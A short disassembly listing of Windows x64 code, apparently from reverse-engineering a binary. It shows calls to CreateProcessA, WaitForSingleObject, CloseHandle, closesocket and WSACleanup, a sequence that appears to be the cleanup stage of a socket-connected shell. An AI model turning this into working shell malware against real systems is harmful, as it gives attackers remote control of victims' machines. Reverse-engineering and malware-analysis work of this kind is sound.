 0x004016ff b900000000 mov ecx, 0
0x00401704 488b059d6b00. mov rax, qword sym.imp.KERNEL32.dll_CreateProcessA ; [0x4082a8:8]=0x7756ad60 ; "`\xadVw"
0x0040170b ffd0 call rax
0x0040170d 488b45e0 mov rax, qword [local_20h_2]
0x00401711 baffffffff mov edx, 0xffffffff ; -1
0x00401716 4889c1 mov rcx, rax
0x00401719 488b05486c00. mov rax, qword sym.imp.KERNEL32.dll_WaitForSingleObject ; [0x408368:8]=0x774f1050 ; "P\x10Ow"
0x00401720 ffd0 call rax
0x00401722 488b45e0 mov rax, qword [local_20h_2]
0x00401726 4889c1 mov rcx, rax
0x00401729 488b05706b00. mov rax, qword sym.imp.KERNEL32.dll_CloseHandle ; [0x4082a0:8]=0x774f14b0
0x00401730 ffd0 call rax
0x00401732 488b45e8 mov rax, qword [local_18h]
0x00401736 4889c1 mov rcx, rax
0x00401739 488b05606b00. mov rax, qword sym.imp.KERNEL32.dll_CloseHandle ; [0x4082a0:8]=0x774f14b0
0x00401740 ffd0 call rax
0x00401742 488b85280200. mov rax, qword [arg_228h] ; [0x228:8]=-1 ; 552
0x00401749 4889c1 mov rcx, rax
0x0040174c 488b052d6b00. mov rax, qword sym.imp.WS2_32.dll_closesocket ; [0x408280:8]=0x7fefd9b18e0
0x00401753 ffd0 call rax
0x00401755 488b05fc6a00. mov rax, qword sym.imp.WS2_32.dll_WSACleanup ; [0x408258:8]=0x7fefd9b4e20 ; " N\x9b\xfd\xfe\a"
0x0040175c ffd0 call rax